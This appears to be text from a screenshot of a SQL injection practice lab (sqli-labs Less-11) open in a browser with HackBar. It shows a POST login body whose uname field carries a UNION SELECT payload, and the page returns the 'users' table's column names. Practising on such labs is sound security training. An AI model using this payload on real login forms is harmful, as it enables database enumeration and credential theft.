 Less-11- Error Based- String
不安全 192.168.70.14:8088/Less-11/
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:id,username,password
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-11/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=1&submit=Submit&uname=0' union select 1,group_concat(column_name)
from information_schema.columns where table_name='users' and
table_schema=database()#
Name Value
Upgrade-Insecure-Requests 1
Name Value
Origin http://192.168.70.14:8088